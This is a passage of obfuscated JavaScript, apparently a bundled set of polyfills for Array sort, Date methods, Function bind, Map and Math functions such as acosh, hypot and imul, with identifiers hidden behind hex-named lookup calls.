_0x566641=_0x1aabcb[_0x2ab725(0x696)](_0x135c90,0xba9),_0x1b75e0=_0x135c90(0x1363),_0x28ff56=_0x1aabcb[_0x2ab725(0x696)](_0x135c90,0x1fc),_0x58a1dd=_0x1aabcb[_0x2ab725(0x696)](_0x135c90,0x109d),_0x377771=[][_0x2ab725(0x919)],_0x42947f=[0x1,0x2,0x3];_0x1aabcb[_0x2ab725(0x494)](_0x566641,_0x1aabcb[_0x2ab725(0x23f)](_0x566641['P'],_0x1aabcb['XaeIk'](_0x566641['F'],_0x58a1dd(function(){var _0xd782e5=_0x2ab725;_0x42947f[_0xd782e5(0x919)](void 0x0);})||!_0x58a1dd(function(){var _0x59fec7=_0x2ab725;_0x42947f[_0x59fec7(0x919)](null);})||!_0x1aabcb[_0x2ab725(0x203)](_0x135c90,0x1e25)(_0x377771))),_0x1aabcb[_0x2ab725(0x1ac)],{'sort':function(_0x820db5){var _0x4838b3=_0x2ab725;return _0x6a3816['csQIs'](void 0x0,_0x820db5)?_0x377771[_0x4838b3(0x829)](_0x6a3816[_0x4838b3(0x5ee)](_0x28ff56,this)):_0x377771[_0x4838b3(0x829)](_0x6a3816[_0x4838b3(0x347)](_0x28ff56,this),_0x6a3816[_0x4838b3(0x347)](_0x1b75e0,_0x820db5));}});},0x732:(_0xdfcb11,_0xbb3339,_0x12ecd8)=>{var _0x28b99b=_0x4e22a8;_0x1aabcb[_0x28b99b(0x929)](_0x12ecd8,0xb9e)('Array');},0x71e:(_0x1c7386,_0x42885f,_0x504443)=>{var _0xb51219=_0x4e22a8,_0x2f2adb=_0x1aabcb['ahhmf'](_0x504443,0xba9);_0x1aabcb[_0xb51219(0x26c)](_0x2f2adb,_0x2f2adb['S'],_0x1aabcb[_0xb51219(0x455)],{'now':function(){var _0x397b77=_0xb51219;return new Date()[_0x397b77(0x3f0)]();}});},0x407:(_0x2788ae,_0x2183b1,_0x4eb727)=>{var _0x42573a=_0x4e22a8,_0x5e0ca8=_0x1aabcb[_0x42573a(0x929)](_0x4eb727,0xba9),_0x3b5b6a=_0x1aabcb[_0x42573a(0xe6)](_0x4eb727,0xdd1);_0x1aabcb[_0x42573a(0x352)](_0x5e0ca8,_0x1aabcb[_0x42573a(0x23f)](_0x5e0ca8['P'],_0x1aabcb[_0x42573a(0x90d)](_0x5e0ca8['F'],_0x1aabcb[_0x42573a(0x313)](Date[_0x42573a(0x594)][_0x42573a(0x3d2)],_0x3b5b6a))),_0x1aabcb[_0x42573a(0x455)],{'toISOString':_0x3b5b6a});},0x26f9:(_0x5d6aca,_0x130d9b,_0x3e359b)=>{'use strict';var _0x28878e=_0x4e22a8;var _0x1583ce=_0x3e359b(0xba9),_0x36f8fd=_0x1aabcb[_0x28878e(0x826)](_0x3e359b,0x1fc),_0xf18936=_0x1aabcb[_0x28878e(0x826)](_0x3e359b,0x699);_0x1aabcb[_0x28878e(0x352)](_0x1583ce,_0x1aabcb[_0x28878e(0x676)](_0x1583ce['P'],_0x1583ce['F']*_0x3e359b(0x109d)(function(){var _0x872dbf=_0x28878e;return _0x1aabcb[_0x872dbf(0x90b)](null,new Date(NaN)[_0x872dbf(0x892)]())||_0x1aabcb[_0x872dbf(0x90b)](0x1,Date['prototype'][_0x872dbf(0x892)][_0x872dbf(0x829)]({'toISOString':function(){return 0x1;}}));})),_0x1aabcb[_0x28878e(0x455)],{'toJSON':function(_0x5d16ae){var _0x10e4b0=_0x28878e,_0x367a70=_0x1aabcb['EJdNg'](_0x36f8fd,this),_0x4e7e48=_0x1aabcb['EJdNg'](_0xf18936,_0x367a70);return _0x1aabcb[_0x10e4b0(0x6bd)](_0x1aabcb['vRlHL'],typeof _0x4e7e48)||_0x1aabcb[_0x10e4b0(0xe6)](isFinite,_0x4e7e48)?_0x367a70[_0x10e4b0(0x3d2)]():null;}});},0x618:(_0x58b4a2,_0x7e9691,_0x493fb4)=>{var _0x536679=_0x4e22a8,_0x121634=_0x1aabcb[_0x536679(0x7a0)](_0x493fb4,0x18aa)(_0x1aabcb[_0x536679(0x122)]),_0x383816=Date[_0x536679(0x594)];_0x121634 in _0x383816||_0x1aabcb['ePkNV'](_0x493fb4,0x1e30)(_0x383816,_0x121634,_0x1aabcb[_0x536679(0x7a0)](_0x493fb4,0x366));},0x18bb:(_0x162cf5,_0x3e374f,_0x2747f2)=>{var _0x5ba0ea=_0x4e22a8,_0x5805bd=Date[_0x5ba0ea(0x594)],_0x5ed2f5='Invalid\x20Date',_0x3c9f4c=_0x5805bd[_0x5ba0ea(0x844)],_0x28dd0f=_0x5805bd[_0x5ba0ea(0x3f0)];_0x1aabcb[_0x5ba0ea(0x686)](new Date(NaN),'')!=_0x5ed2f5&&_0x2747f2(0x1c42)(_0x5805bd,_0x5ba0ea(0x844),function(){var _0x22147e=_0x5ba0ea,_0x601b46=_0x28dd0f[_0x22147e(0x829)](this);return _0x601b46==_0x601b46?_0x3c9f4c[_0x22147e(0x829)](this):_0x5ed2f5;});},0x2602:(_0x3e4521,_0x9fba9f,_0x29ab87)=>{var _0x48e00e=_0x4e22a8,_0xa825e9=_0x1aabcb[_0x48e00e(0x48c)](_0x29ab87,0xba9);_0x1aabcb[_0x48e00e(0x249)](_0xa825e9,_0xa825e9['P'],_0x1aabcb[_0x48e00e(0x71a)],{'bind':_0x1aabcb[_0x48e00e(0x869)](_0x29ab87,0x112e)});},0x20b9:(_0x656dd4,_0x2adfba,_0x498f55)=>{'use strict';var _0x266f76=_0x4e22a8,_0x1ef3e8={'hzoQA':function(_0x577901,_0x44a62b){return _0x1aabcb['ECdEX'](_0x577901,_0x44a62b);},'oCaSV':_0x1aabcb[_0x266f76(0x5c8)],'zWmJi':function(_0x4532dd,_0xffc5a1){var _0xa1d547=_0x266f76;return _0x1aabcb[_0xa1d547(0x5dc)](_0x4532dd,_0xffc5a1);},'XqdJI':function(_0x3b6999,_0x405fb7){var _0x3dc3ca=_0x266f76;return _0x1aabcb[_0x3dc3ca(0x192)](_0x3b6999,_0x405fb7);},'MFpBJ':function(_0x58422a,_0x3d4adc){return _0x58422a instanceof _0x3d4adc;},'vXTdM':function(_0x12adb3,_0x5141ed){var _0x52ad12=_0x266f76;return _0x1aabcb[_0x52ad12(0x2d8)](_0x12adb3,_0x5141ed);},'vEfQi':function(_0x451427,_0x57814f){var _0x18e7a4=_0x266f76;return _0x1aabcb[_0x18e7a4(0x532)](_0x451427,_0x57814f);}};var _0x3750e5=_0x1aabcb[_0x266f76(0x2d8)](_0x498f55,0x14a6),_0x519456=_0x1aabcb['BKEOQ'](_0x498f55,0x1d4),_0x48e4b1=_0x498f55(0x18aa)(_0x1aabcb[_0x266f76(0xd3)]),_0x276b92=Function[_0x266f76(0x594)];_0x1aabcb[_0x266f76(0x841)](_0x48e4b1,_0x276b92)||_0x1aabcb['OdzDx'](_0x498f55,0x243b)['f'](_0x276b92,_0x48e4b1,{'value':function(_0x28d6cb){var _0x349600=_0x266f76;if(_0x1ef3e8[_0x349600(0x8b6)](_0x1ef3e8[_0x349600(0x3f6)],typeof this)||!_0x1ef3e8[_0x349600(0x30d)](_0x3750e5,_0x28d6cb))return!0x1;if(!_0x1ef3e8['XqdJI'](_0x3750e5,this[_0x349600(0x594)]))return _0x1ef3e8[_0x349600(0x839)](_0x28d6cb,this);for(;_0x28d6cb=_0x1ef3e8[_0x349600(0x561)](_0x519456,_0x28d6cb);)if(_0x1ef3e8['vEfQi'](this[_0x349600(0x594)],_0x28d6cb))return!0x0;return!0x1;}});},0x17ab:(_0x350d4c,_0x3b66ed,_0x55babf)=>{var _0x35f363=_0x4e22a8,_0x2ead9f=_0x55babf(0x243b)['f'],_0x523c56=Function[_0x35f363(0x594)],_0x12b326=/^\s*function ([^ (]*)/,_0x490204=_0x35f363(0x6af);_0x1aabcb['imqoW'](_0x490204,_0x523c56)||_0x1aabcb[_0x35f363(0x3c5)](_0x55babf,0x1b91)&&_0x1aabcb[_0x35f363(0x249)](_0x2ead9f,_0x523c56,_0x490204,{'configurable':!0x0,'get':function(){var _0x6fe8dd=_0x35f363;try{return _0x1aabcb['uknbS']('',this)[_0x6fe8dd(0x5fc)](_0x12b326)[0x1];}catch(_0x2c0e6f){return'';}}});},0x20e0:(_0x189701,_0x1b628f,_0xd89a42)=>{'use strict';var _0x500312=_0x4e22a8,_0x300257={'lCcIE':function(_0x283812,_0x34a178,_0x137f9c){return _0x283812(_0x34a178,_0x137f9c);},'NeqPy':function(_0x1cf286,_0x11f63a,_0xbad7f){var _0x279efe=a0_0x5111;return _0x1aabcb[_0x279efe(0x6aa)](_0x1cf286,_0x11f63a,_0xbad7f);},'tcily':function(_0x235f47,_0x5a1aeb){return _0x235f47===_0x5a1aeb;}};var _0x15fab8=_0x1aabcb[_0x500312(0x3c5)](_0xd89a42,0x2660),_0x41d9bd=_0x1aabcb[_0x500312(0x3c5)](_0xd89a42,0x650),_0x2d91cd='Map';_0x189701['exports']=_0x1aabcb[_0x500312(0x13f)](_0xd89a42,0x16a3)(_0x2d91cd,function(_0x523ee5){return function(){var _0x2c30ec=a0_0x5111;return _0x300257['lCcIE'](_0x523ee5,this,arguments[_0x2c30ec(0x5e0)]>0x0?arguments[0x0]:void 0x0);};},{'get':function(_0x61ac00){var _0x3eb45d=_0x500312,_0x41df01=_0x15fab8[_0x3eb45d(0x596)](_0x1aabcb['ouewC'](_0x41d9bd,this,_0x2d91cd),_0x61ac00);return _0x41df01&&_0x41df01['v'];},'set':function(_0x13782f,_0x32b080){var _0x2de3c4=_0x500312;return _0x15fab8['def'](_0x300257[_0x2de3c4(0xb3)](_0x41d9bd,this,_0x2d91cd),_0x300257[_0x2de3c4(0x632)](0x0,_0x13782f)?0x0:_0x13782f,_0x32b080);}},_0x15fab8,!0x0);},0x1967:(_0x3c3be4,_0x1d8b94,_0x44ed68)=>{var _0x20ed74=_0x4e22a8,_0x5ac7f3=_0x1aabcb[_0x20ed74(0x524)](_0x44ed68,0xba9),_0x2d786f=_0x1aabcb[_0x20ed74(0x55b)](_0x44ed68,0x183e),_0x7dfe9b=Math['sqrt'],_0x410431=Math[_0x20ed74(0x543)];_0x1aabcb[_0x20ed74(0x557)](_0x5ac7f3,_0x1aabcb[_0x20ed74(0xdb)](_0x5ac7f3['S'],_0x5ac7f3['F']*!(_0x410431&&_0x1aabcb['JdNlw'](0x2c6,Math[_0x20ed74(0x3aa)](_0x1aabcb[_0x20ed74(0x55b)](_0x410431,Number['MAX_VALUE'])))&&_0x410431(_0x1aabcb[_0x20ed74(0x507)](0x1,0x0))==0x1/0x0)),_0x1aabcb[_0x20ed74(0x4d5)],{'acosh':function(_0x11c1b7){var _0x36a932=_0x20ed74;return _0x1aabcb[_0x36a932(0x5c2)](_0x11c1b7=+_0x11c1b7,0x1)?NaN:_0x1aabcb[_0x36a932(0x198)](_0x11c1b7,94906265.62425156)?_0x1aabcb['uknbS'](Math['log'](_0x11c1b7),Math[_0x36a932(0x482)]):_0x1aabcb[_0x36a932(0x56d)](_0x2d786f,_0x1aabcb[_0x36a932(0x29a)](_0x1aabcb[_0x36a932(0x78a)](_0x11c1b7,0x1),_0x1aabcb['AlYLB'](_0x1aabcb[_0x36a932(0x170)](_0x7dfe9b,_0x11c1b7-0x1),_0x7dfe9b(_0x1aabcb[_0x36a932(0x793)](_0x11c1b7,0x1)))));}});},0x1a82:(_0x5ebf4a,_0x44c2ea,_0x1dd317)=>{var _0x361bab=_0x4e22a8,_0x1eec6d=_0x1dd317(0xba9),_0x2005f4=Math['asinh'];_0x1aabcb[_0x361bab(0x557)](_0x1eec6d,_0x1aabcb[_0x361bab(0x67f)](_0x1eec6d['S'],_0x1eec6d['F']*!(_0x2005f4&&_0x1aabcb[_0x361bab(0x3d1)](_0x1aabcb[_0x361bab(0x817)](0x1,_0x1aabcb[_0x361bab(0x4ef)](_0x2005f4,0x0)),0x0))),_0x1aabcb[_0x361bab(0x4d5)],{'asinh':function _0x4963f2(_0x56b5fc){var _0x1ccf4c=_0x361bab;return _0x1aabcb[_0x1ccf4c(0x55b)](isFinite,_0x56b5fc=+_0x56b5fc)&&_0x1aabcb[_0x1ccf4c(0x6bd)](0x0,_0x56b5fc)?_0x1aabcb[_0x1ccf4c(0x5c2)](_0x56b5fc,0x0)?-_0x1aabcb[_0x1ccf4c(0x55b)](_0x4963f2,-_0x56b5fc):Math[_0x1ccf4c(0x185)](_0x56b5fc+Math[_0x1ccf4c(0x35d)](_0x1aabcb['IzWsg'](_0x1aabcb[_0x1ccf4c(0x785)](_0x56b5fc,_0x56b5fc),0x1))):_0x56b5fc;}});},0x3a4:(_0x2fcbb2,_0x210373,_0x27ad93)=>{var _0x1b6a1c=_0x4e22a8,_0x579e22={'hWWWU':function(_0x49bf32,_0x4ea9c5){var _0x224c3f=a0_0x5111;return _0x1aabcb[_0x224c3f(0x817)](_0x49bf32,_0x4ea9c5);},'vXAXb':function(_0x5e7c2b,_0x56fb54){var _0x554171=a0_0x5111;return _0x1aabcb[_0x554171(0x94f)](_0x5e7c2b,_0x56fb54);},'kYnYv':function(_0x573dff,_0x49bef0){var _0x1cf872=a0_0x5111;return _0x1aabcb[_0x1cf872(0x8cd)](_0x573dff,_0x49bef0);},'UROzY':function(_0x3c5acf,_0x4a3c90){return _0x3c5acf-_0x4a3c90;}},_0x1a4436=_0x1aabcb[_0x1b6a1c(0x4ef)](_0x27ad93,0xba9),_0x233c5a=Math[_0x1b6a1c(0x8a5)];_0x1aabcb['iyLsg'](_0x1a4436,_0x1aabcb[_0x1b6a1c(0x323)](_0x1a4436['S'],_0x1a4436['F']*!(_0x233c5a&&_0x1aabcb[_0x1b6a1c(0x6f0)](_0x1aabcb[_0x1b6a1c(0x288)](0x1,_0x1aabcb['HITuh'](_0x233c5a,-0x0)),0x0))),_0x1b6a1c(0x16d),{'atanh':function(_0x5230e9){var _0x2fccdf=_0x1b6a1c;return 0x0==(_0x5230e9=+_0x5230e9)?_0x5230e9:_0x579e22[_0x2fccdf(0x71d)](Math[_0x2fccdf(0x185)](_0x579e22[_0x2fccdf(0x250)](_0x579e22[_0x2fccdf(0x452)](0x1,_0x5230e9),_0x579e22[_0x2fccdf(0x962)](0x1,_0x5230e9))),0x2);}});},0x1d66:(_0x10dce5,_0x363600,_0x34fc8a)=>{var _0x4ac286=_0x4e22a8,_0x1aca27=_0x1aabcb[_0x4ac286(0x7a4)](_0x34fc8a,0xba9),_0x373b25=_0x34fc8a(0x709);_0x1aabcb['iyLsg'](_0x1aca27,_0x1aca27['S'],_0x1aabcb[_0x4ac286(0x4d5)],{'cbrt':function(_0x426a2b){var _0x2883e4=_0x4ac286;return _0x1aabcb[_0x2883e4(0xd9)](_0x1aabcb[_0x2883e4(0x36b)](_0x373b25,_0x426a2b=+_0x426a2b),Math[_0x2883e4(0x32c)](Math[_0x2883e4(0x174)](_0x426a2b),_0x1aabcb['zFrfd'](0x1,0x3)));}});},0x637:(_0x4b6033,_0x17c475,_0x1a1a2e)=>{var _0x476439={'XQOgL':function(_0x5e94e8,_0x4481e5){return _0x1aabcb['BDKmp'](_0x5e94e8,_0x4481e5);}},_0x28ebf4=_0x1aabcb['rzlBH'](_0x1a1a2e,0xba9);_0x28ebf4(_0x28ebf4['S'],_0x1aabcb['kIfOc'],{'clz32':function(_0x426196){var _0x5bacd8=a0_0x5111;return(_0x426196>>>=0x0)?_0x476439[_0x5bacd8(0x4b6)](0x1f,Math[_0x5bacd8(0x3aa)](Math[_0x5bacd8(0x185)](_0x426196+0.5)*Math['LOG2E'])):0x20;}});},0x2371:(_0x4d6ab2,_0x588527,_0x1e1d07)=>{var _0x1409f0=_0x4e22a8,_0x30282d=_0x1e1d07(0xba9),_0x12f761=Math[_0x1409f0(0x6ef)];_0x1aabcb[_0x1409f0(0x6d0)](_0x30282d,_0x30282d['S'],_0x1aabcb[_0x1409f0(0x4d5)],{'cosh':function(_0x4f96ce){var _0x9c9f0f=_0x1409f0;return _0x1aabcb['RgKVY'](_0x1aabcb[_0x9c9f0f(0x323)](_0x1aabcb[_0x9c9f0f(0x77f)](_0x12f761,_0x4f96ce=+_0x4f96ce),_0x1aabcb[_0x9c9f0f(0x3cb)](_0x12f761,-_0x4f96ce)),0x2);}});},0x15b:(_0x1c3091,_0x3e75d7,_0x409a41)=>{var _0x5f26d8=_0x4e22a8,_0x339f6c=_0x1aabcb['sAPfH'](_0x409a41,0xba9),_0x2c5af3=_0x409a41(0xc0e);_0x1aabcb[_0x5f26d8(0x6d0)](_0x339f6c,_0x1aabcb['jTumC'](_0x339f6c['S'],_0x339f6c['F']*_0x1aabcb[_0x5f26d8(0x20b)](_0x2c5af3,Math['expm1'])),_0x1aabcb[_0x5f26d8(0x4d5)],{'expm1':_0x2c5af3});},0x243:(_0x4fc22f,_0x2ddfad,_0x2c812d)=>{var _0x4167fc=_0x4e22a8,_0xfa77c3=_0x1aabcb[_0x4167fc(0x84b)](_0x2c812d,0xba9);_0x1aabcb[_0x4167fc(0x6d0)](_0xfa77c3,_0xfa77c3['S'],_0x1aabcb[_0x4167fc(0x4d5)],{'fround':_0x1aabcb[_0x4167fc(0x46e)](_0x2c812d,0x1346)});},0x123d:(_0x378796,_0x52ae0c,_0x57867b)=>{var _0x5e8fcf=_0x4e22a8,_0x31e6b1={'LBFXk':function(_0x1aabaa,_0x730c21){var _0x479ba0=a0_0x5111;return _0x1aabcb[_0x479ba0(0x6f0)](_0x1aabaa,_0x730c21);},'knDaj':function(_0x5d18d0,_0x438665){var _0x29e378=a0_0x5111;return _0x1aabcb[_0x29e378(0x1af)](_0x5d18d0,_0x438665);},'EcCXX':function(_0x32c15a,_0x26c1d3){var _0x59fcdb=a0_0x5111;return _0x1aabcb[_0x59fcdb(0x806)](_0x32c15a,_0x26c1d3);},'NGcLd':function(_0x5883de,_0x1d31d9){return _0x5883de+_0x1d31d9;},'ZPSEG':function(_0x5ed831,_0x395734){return _0x5ed831*_0x395734;},'uQUyO':function(_0x32d60f,_0x4b2adc){var _0x28d4b3=a0_0x5111;return _0x1aabcb[_0x28d4b3(0xd9)](_0x32d60f,_0x4b2adc);},'YZZbs':function(_0x5aadc1,_0x4db323){var _0xa790bc=a0_0x5111;return _0x1aabcb[_0xa790bc(0x6b2)](_0x5aadc1,_0x4db323);},'eHDMe':function(_0x2e36f2,_0x185377){var _0x1ae6f3=a0_0x5111;return _0x1aabcb[_0x1ae6f3(0xa3)](_0x2e36f2,_0x185377);},'vyXNK':function(_0x34c976,_0x130ef4){var _0x2f881c=a0_0x5111;return _0x1aabcb[_0x2f881c(0x6b2)](_0x34c976,_0x130ef4);},'VHMoh':function(_0x45ca4b,_0x55b95a){return _0x1aabcb['QVzyN'](_0x45ca4b,_0x55b95a);},'GjIIT':function(_0x4b6d7a,_0x388ed9){return _0x4b6d7a*_0x388ed9;}},_0x14852b=_0x1aabcb['fHpMh'](_0x57867b,0xba9),_0x20ddef=Math['abs'];_0x14852b(_0x14852b['S'],_0x1aabcb[_0x5e8fcf(0x4d5)],{'hypot':function(_0x315da2,_0xf54d69){var _0x34b251=_0x5e8fcf;for(var _0x49d86b,_0x46f9f9,_0x55bda0=0x0,_0x1cbab3=0x0,_0x5c2102=arguments['length'],_0x48bf91=0x0;_0x31e6b1['LBFXk'](_0x1cbab3,_0x5c2102);)_0x31e6b1['knDaj'](_0x48bf91,_0x49d86b=_0x31e6b1[_0x34b251(0x733)](_0x20ddef,arguments[_0x1cbab3++]))?(_0x55bda0=_0x31e6b1['NGcLd'](_0x31e6b1[_0x34b251(0x1c2)](_0x31e6b1[_0x34b251(0x104)](_0x55bda0,_0x46f9f9=_0x31e6b1['YZZbs'](_0x48bf91,_0x49d86b)),_0x46f9f9),0x1),_0x48bf91=_0x49d86b):_0x55bda0+=_0x31e6b1[_0x34b251(0x340)](_0x49d86b,0x0)?(_0x46f9f9=_0x31e6b1[_0x34b251(0x9c)](_0x49d86b,_0x48bf91))*_0x46f9f9:_0x49d86b;return _0x31e6b1[_0x34b251(0x14a)](_0x48bf91,_0x31e6b1[_0x34b251(0x9c)](0x1,0x0))?_0x31e6b1['vyXNK'](0x1,0x0):_0x31e6b1[_0x34b251(0x8ca)](_0x48bf91,Math['sqrt'](_0x55bda0));}});},0x1e1e:(_0x53c4b8,_0x463b28,_0x5d93f6)=>{var _0x58cb38=_0x4e22a8,_0x50fc86={'JdRCi':function(_0x59239c,_0x21272f){return _0x1aabcb['nOCgw'](_0x59239c,_0x21272f);},'UmpMr':function(_0x413854,_0x532337,_0x19a9e9){var _0x420028=a0_0x5111;return _0x1aabcb[_0x420028(0x6aa)](_0x413854,_0x532337,_0x19a9e9);}},_0x194a5a=_0x1aabcb[_0x58cb38(0xa4)](_0x5d93f6,0xba9),_0x156fd8=Math[_0x58cb38(0x6c7)];_0x1aabcb[_0x58cb38(0x828)](_0x194a5a,_0x1aabcb[_0x58cb38(0x5a6)](_0x194a5a['S'],_0x1aabcb[_0x58cb38(0x3e0)](_0x194a5a['F'],_0x1aabcb['qCGSa'](_0x5d93f6,0x109d)(function(){var _0x47e303=_0x58cb38;return _0x50fc86[_0x47e303(0x2fa)](-0x5,_0x50fc86[_0x47e303(0x4d0)](_0x156fd8,0xffffffff,0x5))||_0x50fc86[_0x47e303(0x2fa)](0x2,_0x156fd8[_0x47e303(0x5e0)]);}))),_0x58cb38(0x16d),{'imul':function(_0x4adf1a,_0x2d0229){var _0x5a9a32=_0x58cb38,_0x37be8f=0xffff,_0x1a1fe3=+_0x4adf1a,_0x24a950=+_0x2d0229,_0x1f14ae=_0x37be8f&_0x1a1fe3,_0xd99319=_0x1aabcb[_0x5a9a32(0x771)](_0x37be8f,_0x24a950);return _0x1aabcb[_0x5a9a32(0x73d)](0x0,_0x1aabcb[_0x5a9a32(0x8d2)](_0x1f14ae*_0xd99319,_0x1aabcb[_0x5a9a32(0x887)](_0x1aabcb[_0x5a9a32(0x500)](_0x1aabcb[_0x5a9a32(0x10a)](_0x1aabcb[_0x5a9a32(0x2f9)](_0x37be8f,_0x1aabcb[_0x5a9a32(0x887)](_0x1a1fe3,0x10)),_0xd99319)+_0x1aabcb[_0x5a9a32(0x35c)](_0x1f14ae,_0x1aabcb['MPLpO'](_0x37be8f,_0x1aabcb['HoZpD'](_0x24a950,0x10))),0x10),0x0)));}});},0x169d:(_0x42d0b7,_0x6bcaeb,_0x36de7d)=>{var _0x395a8d=_0x4e22a8,_0x1a134b=_0x1aabcb[_0x395a8d(0x394)](_0x36de7d,0xba9);_0x1aabcb[_0x395a8d(0x828)](_0x1a134b,_0x1a134b['S'],_0x1aabcb[_0x395a8d(0x4d5)],{'log10':function(_0x274673){var _0x1b4689=_0x395a8d;return _0x1aabcb[_0x1b4689(0x3e0)](Math['log'](_0x274673),Math['LOG10E']);}});},0xdba:(_0x5c56bb,_0x50de06,_0x3797f4)=>{var _0x190d30=_0x4e22a8,_0xbd2763=_0x1aabcb[_0x190d30(0x394)](_0x3797f4,0xba9);_0x1aabcb[_0x190d30(0x834)](_0xbd2763,_0xbd2763['S'],_0x1aabcb['kIfOc'],{'log1p':_0x1aabcb['EbRpR'](_0x3797f4,0x183e)});},0x26fa:(_0x178446,_0x787752,_0xe22634)=>{var _0x1f2063=_0x4e22a8,_0xb6dbfa={'csodK':function(_0x5a03d0,_0x413069){var _0x379840=a0_0x5111;return _0x1aabcb[_0x379840(0x8d5)](_0x5a03d0,_0x413069);}},_0x557ed4=_0xe22634(0xba9);_0x557ed4(_0x557ed4['S'],_0x1aabcb[_0x1f2063(0x4d5)],{'log2':function(_0x2811e3){var _0x43c557=_0x1f2063;return _0xb6dbfa[_0x43c557(0x74f)](Math[_0x43c557(0x185)](_0x2811e3),Math[_0x43c557(0x482)]);}});},0x2118:(_0x587730,_0x5cbb9b,_0x2493f4)=>{var _0x2f00ab=_0x4e22a8,_0x500429=_0x1aabcb[_0x2f00ab(0x394)](_0x2493f4,0xba9);_0x1aabcb[_0x2f00ab(0x499)](_0x500429,_0x500429['S'],_0x2f00ab(0x16d),{'sign':_0x2493f4(0x709)});},0x1b22:(_0x3a1a76,_0x3f3ee2,_0x55711b)=>{var _0x2cc323=_0x4e22a8,_0x11d981=_0x55711b(0xba9),_0x1fd072=_0x1aabcb[_0x2cc323(0x874)](_0x55711b,0xc0e),_0x511fef=Math[_0x2cc323(0x6ef)];_0x1aabcb[_0x2cc323(0x634)](_0x11d981,_0x1aabcb[_0x2cc323(0x6a3)](_0x11d981['S'],_0x1aabcb[_0x2cc323(0x227)](_0x11d981['F'],_0x1aabcb[_0x2cc323(0x874)](_0x55711b,0x109d)(function(){var _0x4a2aa6=_0x2cc323;return-2e-17!=!Math[_0x4a2aa6(0x76e)](-2e-17);}))),_0x1aabcb[_0x2cc323(0x4d5)],{'sinh':function(_0x1c4c78){var _0x279de8=_0x2cc323;return _0x1aabcb[_0x279de8(0x506)](Math[_0x279de8(0x174)](_0x1c4c78=+_0x1c4c78),0x1)?_0x1aabcb[_0x279de8(0x926)](_0x1aabcb[_0x279de8(0x394)](_0x1fd072,_0x1c4c78)-_0x1aabcb[_0x279de8(0x394)](_0x1fd072,-_0x1c4c78),0x2):_0x1aabcb[_0x279de8(0x4c2)](_0x1aabcb[_0x279de8(0x119)](_0x511fef(_0x1c4c78-0x1),_0x1aabcb['EbRpR'](_0x511fef,_0x1aabcb['bbLad'](-_0x1c4c78,0x1))),_0x1aabcb[_0x279de8(0x522)](Math['E'],0x2));}});},0x13cc:(_0x434b1c,_0xe8ca18,_0x1765d6)=>{var _0x439767=_0x4e22a8,_0x94676b=_0x1aabcb[_0x439767(0x5ac)](_0x1765d6,0xba9),_0x4ed759=_0x1aabcb[_0x439767(0x235)](_0x1765d6,0xc0e),_0xb69e46=Math[_0x439767(0x6ef)];_0x1aabcb['IARFe'](_0x94676b,_0x94676b['S'],_0x1aabcb[_0x439767(0x4d5)],{'tanh':function(_0x2925c2){var _0x5302d6=_0x439767,_0xff5744=_0x1aabcb['yJgvg'](_0x4ed759,_0x2925c2=+_0x2925c2),_0x1345b9=_0x1aabcb['bezut'](_0x4ed759,-_0x2925c2);return _0xff5744==_0x1aabcb[_0x5302d6(0x18f)](0x1,0x0)?0x1:_0x1aabcb[_0x5302d6(0x770)](_0x1345b9,_0x1aabcb['SRFll'](0x1,0x0))?-0x1:_0x1aabcb[_0x5302d6(0x119)](_0xff5744,_0x1345b9)/_0x1aabcb[_0x5302d6(0x6a3)](_0x1aabcb[_0x5302d6(0x5ac)](_0xb69e46,_0x2925c2),_0x1aabcb[_0x5302d6(0x5ac)](_0xb69e46,-_0x2925c2));}});},0x19d:(_0xbdff2c,_0x19e05a,_0x2eb0cf)=>{var _0x4d0453=_0x4e22a8,_0x3d97b8=_0x2eb0cf(0xba9);_0x1aabcb[_0x4d0453(0x634)](_0x3d97b8,_0x3d97b8['S'],_0x1aabcb[_0x4d0453(0x4d5)],{'trunc':function(_0x198434){var _0x196554=_0x4d0453;return(_0x198434>0x0?Math[_0x196554(0x3aa)]:Math[_0x196554(0x6c9)])(_0x198434);}});},0x4de:(_0x4e21c0,_0x139b16,_0x47a816)=>{'use strict';var _0x424641=_0x4e22a8,_0x3754a3={'cPjgs':function(_0x190d31,_0xad12ba,_0x3f8311){return _0x190d31(_0xad12ba,_0x3f8311);},'uHgPy':function(_0x2a6f2f,_0x2437fc){return _0x2a6f2f==_0x2437fc;},'hEWNz':_0x1aabcb['hAuKN'],'bvZxQ':function(_0x564327,_0x1fb8b9,_0x5d769a){var _0x4d733d=a0_0x5111;return _0x1aabcb[_0x4d733d(0x6aa)](_0x564327,_0x1fb8b9,_0x5d769a);},'Zggyr':function(_0x35bf83,_0x1b6981){return _0x1aabcb['YaJmi'](_0x35bf83,_0x1b6981);},'Mgexr':function(_0x1a453c,_0x30171c){return _0x1a453c===_0x30171c;},'aSXCL':function(_0x3b421e,_0x43fd30){return _0x3b421e===_0x43fd30;},'IYEwg':function(_0x44af7c,_0x47ce4e){return _0x44af7c<_0x47ce4e;},'FvCnD':function(_0x302d53,_0x2e3723){var _0x33d0b1=a0_0x5111;return _0x1aabcb[_0x33d0b1(0xa3)](_0x302d53,_0x2e3723);},'qZrVL':function(_0x5a6395,_0x4db13b,_0xd4692d){return _0x5a6395(_0x4db13b,_0xd4692d);}};var _0x4539a1=_0x47a816(0xee8),_0x2df9e7=_0x1aabcb[_0x424641(0x2ef)](_0x47a816,0x23dd),_0x373ea0=_0x1aabcb[_0x424641(0x2ef)](_0x47a816,0x7f0),_0x5afdf1=_0x1aabcb[_0x424641(0x693)](_0x47a816,0x10a),_0x372a56=_0x1aabcb[_0x424641(0x693)](_0x47a816,0x699),_0x5bed39=_0x1aabcb[_0x424641(0x2bc)](_0x47a816,0x109d),_0x2f0870=_0x1aabcb[_0x424641(0x2bc)](_0x47a816,0x268)['f'],_0x3b0d5c=_0x1aabcb[_0x424641(0x65b)](_0x47a816,0x21f5)['f'],_0x3e371c=_0x1aabcb[_0x424641(0x65b)](_0x47a816,0x243b)['f'],_0x54dc14=_0x1aabcb[_0x424641(0x8da)](_0x47a816,0x257f)['trim'],_0x44f236=_0x1aabcb[_0x424641(0x22c)],_0x16693c=_0x4539a1[_0x424641(0x52e)],_0x5b1d06=_0x16693c,_0x52f438=_0x16693c[_0x424641(0x594)],_0x4aafb2=_0x373ea0(_0x1aabcb[_0x424641(0x8da)](_0x47a816,0x9c7)(_0x52f438))==_0x44f236,_0x236590=_0x1aabcb[_0x424641(0x716)](_0x1aabcb[_0x424641(0x7f7)],String[_0x424641(0x594)]),_0x271cdf=function(_0x80e941){var 